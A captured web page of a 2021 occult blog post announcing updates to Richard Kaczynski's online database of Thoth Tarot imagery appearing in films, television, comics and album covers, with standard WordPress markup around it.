

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/thoth-sightings-website-gets-a-slough-of-updates/
body_size: 11856
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>Thoth Sightings Website Gets a Slough of Updates &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Thoth Sightings Website Gets a Slough of Updates Comments Feed" href="https://zeroequalstwo.net/thoth-sightings-website-gets-a-slough-of-updates/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2020/10/a-alt-prince-2.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2020/10/a-alt-prince-2.jpg"><meta property="og:image:width" content="493"><meta property="og:image:height" content="781"><meta property="og:image:alt" content="a alt prince 2"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Noted occult author Dr. Richard Kaczynski has spent several years updating a visual database of places that images from the Thoth Tarot deck appear in popular culture settings: movies, TV shows, etc. They arranged chronologically according to the date each film, book etc were released. Recently he&#039;s made a bunch of updates to the site...."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="Thoth Sightings Website Gets a Slough of Updates"><meta property="og:url" content="https://zeroequalstwo.net/thoth-sightings-website-gets-a-slough-of-updates/"><meta property="og:updated_time" content="2021-01-11T17:23:41-05:00">
<meta property="article:published_time" content="2021-01-11T22:23:41+00:00"><meta property="article:modified_time" content="2021-01-11T22:23:41+00:00"><meta property="article:section" content="Art"><meta property="article:section" content="Books"><meta property="article:section" content="Crowley"><meta property="article:section" content="Film"><meta property="article:section" content="Music"><meta property="article:section" content="Television"><meta property="article:author:first_name" content="Howard"><meta property="article:author:last_name" content="Wuelfing"><meta property="article:author:username" content="Frater Lux Ad Mundi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2020/10/a-alt-prince-2.jpg"><meta property="twitter:image:alt" content="a alt prince 2"><meta property="twitter:title" content="Thoth Sightings Website Gets a Slough of Updates"><meta property="twitter:description" content="Noted occult author Dr. Richard Kaczynski has spent several years updating a visual database of places that images from the Thoth Tarot deck appear in popular culture settings: movies, TV shows,..."><meta property="twitter:url" content="https://zeroequalstwo.net/thoth-sightings-website-gets-a-slough-of-updates/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2020/10/a-alt-prince-2.jpg"><meta itemprop="name" content="Thoth Sightings Website Gets a Slough of Updates"><meta itemprop="description" content="Noted occult author Dr. Richard Kaczynski has spent several years updating a visual database of places that images from the Thoth Tarot deck appear in popular culture settings: movies, TV shows, etc. They arranged chronologically according to the date each film, book etc were released. Recently he&#039;s made a bunch of updates to the site...."><meta itemprop="datePublished" content="2021-01-11"><meta itemprop="dateModified" content="2021-01-11T22:23:41+00:00"><meta itemprop="author" content="Frater Lux Ad Mundi"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Howard"><meta property="profile:last_name" content="Wuelfing"><meta property="profile:username" content="Frater Lux Ad Mundi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/23053" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/thoth-sightings-website-gets-a-slough-of-updates/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=23053' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fthoth-sightings-website-gets-a-slough-of-updates%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fthoth-sightings-website-gets-a-slough-of-updates%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-23053 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-23053" class="clearfix post-23053 post type-post status-publish format-standard has-post-thumbnail hentry category-art category-books category-crowley category-film-2 category-music category-television">
	<header class="entry-header">
		<h1 class="entry-title">Thoth Sightings Website Gets a Slough of Updates</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/thoth-sightings-website-gets-a-slough-of-updates/" rel="bookmark"><time class="entry-date published updated" datetime="2021-01-11T17:23:41-05:00">January 11, 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/thoth-sightings-website-gets-a-slough-of-updates/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="493" height="781" src="https://zeroequalstwo.net/wp-content/uploads/2020/10/a-alt-prince-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2020/10/a-alt-prince-2.jpg 493w, https://zeroequalstwo.net/wp-content/uploads/2020/10/a-alt-prince-2-189x300.jpg 189w" sizes="(max-width: 493px) 100vw, 493px" />		</div>	
		

	<div class="clearfix entry-content">
		<p>Noted occult author Dr. Richard Kaczynski has spent several years updating a visual database of places that images from the Thoth Tarot deck appear in popular culture settings: movies, TV shows, etc. They arranged chronologically according to the date each film, book etc were released. Recently he&#8217;s made a bunch of updates to the site. The posted mission statement say:</p>
<p>&#8220;Upon its first color publication in 1971, the captivating and provocative images of the <em>Thoth Tarot</em> vaulted into the visual of lexicon of popular culture, lending its exotic touch to television, motion pictures, comic books, and album covers. Originally designed by Aleister Crowley and painted by Frieda Lady Harris during World War II, the <em>Thoth Tarot </em>quickly became one of the biggest-selling Tarot decks in the world.</p>
<p>&#8220;This page is a real-time version of the Thoth sightings appendix from my paper “The Crowley-Harris <em>Thoth Tarot</em>: Collaboration and Innovation” in Emily E. Auger (ed.), <a href="http://www.lulu.com/us/en/shop/emily-e-auger/tarot-in-culture-volume-one/hardcover/product-21753735.html"><em>Tarot in Culture</em></a> (2014). That appendix reflects what I had discovered by 2009 when I presented my findings to the annual meetings of the Popular Culture Association. The list has since grown substantially, and I plan to keep it updated here.  Not included are books that deal specifically with Aleister Crowley, occultism, the <em>Thoth Tarot</em>, or Tarot in general, as my goal is to document the images’ spillover into other areas of popular culture.&#8221;</p>
<p>Have a look!</p>
<p><a href="http://www.richard-kaczynski.com/index.php/home/academia/thoth-sightings/">http://www.richard-kaczynski.com/index.php/home/academia/thoth-sightings/</a>.</p>
<p><a href="http://zeroequalstwo.net/wp-content/uploads/2020/10/a-alt-prince-2.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-22454" src="http://zeroequalstwo.net/wp-content/uploads/2020/10/a-alt-prince-2-189x300.jpg" alt="" width="189" height="300" srcset="https://zeroequalstwo.net/wp-content/uploads/2020/10/a-alt-prince-2-189x300.jpg 189w, https://zeroequalstwo.net/wp-content/uploads/2020/10/a-alt-prince-2.jpg 493w" sizes="(max-width: 189px) 100vw, 189px" /></a></p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>, <a href="https://zeroequalstwo.net/category/books/" rel="category tag">Books</a>, <a href="https://zeroequalstwo.net/category/crowley/" rel="category tag">Crowley</a>, <a href="https://zeroequalstwo.net/category/film-2/" rel="category tag">Film</a>, <a href="https://zeroequalstwo.net/category/music/" rel="category tag">Music</a>, <a href="https://zeroequalstwo.net/category/television/" rel="category tag">Television</a></span>	<!-- .entry-meta --></footer>
<!-- #post-23053 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Frater Lux Ad Mundi</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/synthetic-toad-venom-machin/" rel="prev"><span class="meta-nav">&larr;</span> Synthetic Toad Venom Machine</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/founding-gods-nation/" rel="next">Founding God&#8217;s Nation <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/thoth-sightings-website-gets-a-slough-of-updates/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='23053' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="41b960672a" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="77"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/apply-to-work-at-boleskine-house/">Apply to Work at Boleskine House</a>
											<span class="post-date">January 14, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/dolores-ashcroft-nowicki-has-passed-away-at-95/">Dolores Ashcroft-Nowicki Has Passed Away at 95</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/young-aleister-crowley/">Young Aleister Crowley</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/official-opening-of-boleskine-house-april-11/">Official Opening of Boleskine House April 11</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
